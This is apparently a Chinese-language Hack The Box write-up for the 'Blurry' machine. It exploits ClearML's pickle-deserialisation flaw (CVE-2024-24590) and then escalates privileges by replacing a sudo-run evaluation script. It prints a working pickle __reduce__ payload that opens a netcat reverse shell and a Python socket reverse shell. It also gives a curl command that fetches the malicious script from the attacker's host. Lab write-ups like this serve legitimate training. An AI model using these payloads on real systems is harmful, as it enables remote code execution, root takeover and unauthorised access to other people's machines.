热门标签

热门文章

- 1(原创) 巩固理解I2C协议(MCU,经验)_i2c从机mcu响应时间

- 2通义千问(Qwen)AI大模型-系列_2_通义千问开源模型下载

- 3词嵌入向量(Word Embedding)的原理和生成方法_词嵌入向量生成网络

- 4STM32复位之后启动过程_看门狗复位后,程序从哪里开始执行

- 5Pycharm与Anaconda的完美配合_pycharm anaconda

- 6Modelsim 使用教程(1)——概述_modelsim 如何重新design

- 7消息队列RabbitMQ

- 8Android sn 号修改_安卓sn序列号修改

- 9LLM参数高效微调(LORA,QLORA)_llm 调参

- 10Docker安全最佳实践

当前位置: article > 正文

htb_Blurry

作者:羊村懒王 | 2024-06-14 06:50:45

赞

踩

htb_Blurry



端口扫描

80

按照教程注册安装clear ml

加载configuration的时候会报错

将json里的API,File Store的host都添加到/etc/hosts中

即可成功初始化

查找clear ml漏洞

发现一个cve-2024-24590



查看All Experiments

有一个Review JSON Artifacts脚本

观察可知这个脚本会定时循环运行

以下是脚本代码,关键地方都做了注释

总而言之就是该脚本会检查所有标记为"review"的项目名为"Black Swan"的任务

如果artifact是dict类型,就会将其反序列化

# !/usr/bin/python3 from clearml import Task from multiprocessing import Process from clearml.backend_api.session.client import APIClient #打印出传入的字典data中的所有键值对 def process_json_artifact(data, artifact_name): """ Process a JSON artifact represented as a Python dictionary. Print all key-value pairs contained in the dictionary. """ print(f"[+] Artifact '{artifact_name}' Contents:") for key, value in data.items(): print(f" - {key}: {value}") #接收一个task def process_task(task): artifacts = task.artifacts #遍历task的所有artifacts #if 是dict,调用process_json_artifact for artifact_name, artifact_object in artifacts.items(): data = artifact_object.get() if isinstance(data, dict): process_json_artifact(data, artifact_name) else: print(f"[!] Artifact '{artifact_name}' content is not a dictionary.") def main(): #初始化ClearML任务 review_task = Task.init(project_name="Black Swan", task_name="Review JSON Artifacts", task_type=Task.TaskTypes.data_processing) # Retrieve tasks tagged for review #检索所有标记为"review"的项目名为"Black Swan"的任务 tasks = Task.get_tasks(project_name='Black Swan', tags=["review"], allow_archived=False) if not tasks: print("[!] No tasks up for review.") return threads = [] # 如果有任务,脚本将为每个任务创建一个进程,调用process_task函数来处理任务中的工件 for task in tasks: print(f"[+] Reviewing artifacts from task: {task.name} (ID: {task.id})") p = Process(target=process_task, args=(task,)) p.start() threads.append(p) task.set_archived(True) for thread in threads: thread.join(60) if thread.is_alive(): thread.terminate() # Mark the ClearML task as completed review_task.close() def cleanup(): client = APIClient() tasks = client.tasks.get_all( system_tags=["archived"], only_fields=["id"], order_by=["-last_update"], page_size=100, page=0, ) # delete and cleanup tasks for task in tasks: # noinspection PyBroadException try: deleted_task = Task.get_task(task_id=task.id) deleted_task.delete( delete_artifacts_and_models=True, skip_models_used_by_other_tasks=True, raise_on_error=False ) except Exception as ex: continue if __name__ == "__main__": main() cleanup()

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17

- 18

- 19

- 20

- 21

- 22

- 23

- 24

- 25

- 26

- 27

- 28

- 29

- 30

- 31

- 32

- 33

- 34

- 35

- 36

- 37

- 38

- 39

- 40

- 41

- 42

- 43

- 44

- 45

- 46

- 47

- 48

- 49

- 50

- 51

- 52

- 53

- 54

- 55

- 56

- 57

- 58

- 59

- 60

- 61

- 62

- 63

- 64

- 65

- 66

- 67

- 68

- 69

- 70

- 71

- 72

- 73

- 74

- 75

- 76

- 77

- 78

- 79

- 80

- 81

- 82

- 83

- 84

- 85

- 86

- 87

- 88

- 89

- 90

以下是反弹shell的payload

from clearml import Task import pickle, os class Common: def __reduce__(self): command = f'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.21 1234 >/tmp/f' return (os.system, (command,)) instance = Common() #common = pickle.dumps(instance) mydict = {'com_artifact': instance} task = Task.init(project_name='Black Swan', task_name='cctask', tags=["review"]) task.upload_artifact(name='cc', artifact_object=mydict, retries=2, wait_on_upload=True, extension_name=".pkl")

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16



成功反弹



sudo -l 发现有sudo权限

以下是evaluate_model脚本

#!/bin/bash # Evaluate a given model against our proprietary dataset. # Security checks against model file included. if [ "$#" -ne 1 ]; then /usr/bin/echo "Usage: $0 <path_to_model.pth>" exit 1 fi MODEL_FILE="$1" TEMP_DIR="/models/temp" PYTHON_SCRIPT="/models/evaluate_model.py" /usr/bin/mkdir -p "$TEMP_DIR" file_type=$(/usr/bin/file --brief "$MODEL_FILE") # Extract based on file type if [[ "$file_type" == *"POSIX tar archive"* ]]; then # POSIX tar archive (older PyTorch format) /usr/bin/tar -xf "$MODEL_FILE" -C "$TEMP_DIR" elif [[ "$file_type" == *"Zip archive data"* ]]; then # Zip archive (newer PyTorch format) /usr/bin/unzip -q "$MODEL_FILE" -d "$TEMP_DIR" else /usr/bin/echo "[!] Unknown or unsupported file format for $MODEL_FILE" exit 2 fi /usr/bin/find "$TEMP_DIR" -type f \( -name "*.pkl" -o -name "pickle" \) -print0 | while IFS= read -r -d $'\0' extracted_pkl; do fickling_output=$(/usr/local/bin/fickling -s --json-output /dev/fd/1 "$extracted_pkl") if /usr/bin/echo "$fickling_output" | /usr/bin/jq -e 'select(.severity == "OVERTLY_MALICIOUS")' >/dev/null; then /usr/bin/echo "[!] Model $MODEL_FILE contains OVERTLY_MALICIOUS components and will be deleted." /bin/rm "$MODEL_FILE" break fi done /usr/bin/find "$TEMP_DIR" -type f -exec /bin/rm {} + /bin/rm -rf "$TEMP_DIR" if [ -f "$MODEL_FILE" ]; then /usr/bin/echo "[+] Model $MODEL_FILE is considered safe. Processing..." /usr/bin/python3 "$PYTHON_SCRIPT" "$MODEL_FILE" fi

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17

- 18

- 19

- 20

- 21

- 22

- 23

- 24

- 25

- 26

- 27

- 28

- 29

- 30

- 31

- 32

- 33

- 34

- 35

- 36

- 37

- 38

- 39

- 40

- 41

- 42

- 43

- 44

- 45

- 46

- 47

#!/bin/bash:这是一个shebang行,告诉系统这个脚本应该使用Bash解释器来执行。 2-4. 注释:解释脚本的功能和安全检查。 5-7. 参数检查:脚本检查是否传入了一个参数(模型文件的路径)。如果没有传入参数,打印用法信息并退出。MODEL_FILE="$1":将脚本的第一个参数(模型文件的路径)赋值给变量MODEL_FILE。TEMP_DIR="/models/temp":设置一个临时目录的路径,用于存放解压的模型文件。PYTHON_SCRIPT="/models/evaluate_model.py":设置用于评估模型的Python脚本的路径。/usr/bin/mkdir -p "$TEMP_DIR":创建临时目录,如果目录已存在则不做任何操作。file_type=$(/usr/bin/file --brief "$MODEL_FILE"):使用file命令检查模型文件的类型,并将其存储在变量file_type中。 16-21.

文件类型检查:根据file_type的值,判断模型文件是POSIX tar归档还是Zip归档,并使用相应的命令解压到临时目录。

24-35.

安全检查:使用find命令查找临时目录中所有的.pkl文件,然后对每个文件使用fickling工具进行安全检查。如果fickling的输出表明文件包含"OVERTLY_MALICIOUS"(极度恶意)的组件,则打印警告信息,删除模型文件,并中断循环。

37-38. 清理临时文件:删除临时目录中的所有文件。- 删除临时目录:如果临时目录为空,则删除该目录。 42-45. 如果模型文件通过了安全检查,打印安全确认信息,并使用指定的Python脚本进行模型评估。

上述evaluate_model可利用的地方大概只有最后使用evaluate_model.py对传入的.pth执行那一段

就是这个(其实我也不确定…)

传入的pth可控制,猜测可以修改pth的内容实现提权

但是我没做,因为不太懂这个…



后面回去查看models目录的权限,发现jippity对该目录有修改权限

虽然jippity用户对原本的evaluate_model.py没有修改权限,但是因为有目录权限,可以通过删除原本的evaluate_model.py,再传入新的evaluate_model.py对其进行覆盖



搞一个python的反弹shell

import socket,subprocess,os;

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);

s.connect(("10.10.14.21",2222));

os.dup2(s.fileno(),0);

os.dup2(s.fileno(),1);

os.dup2(s.fileno(),2);

import pty;

pty.spawn("/bin/sh")

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

rm evaluate_model.py

curl http://10.10.14.21:8899/evaluate_model.py -o evaluate_model.py

sudo /usr/bin/evaluate_model /models/*.pth

- 1

- 2

- 3

- 4

- 5

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/羊村懒王/article/detail/716881

推荐阅读

相关标签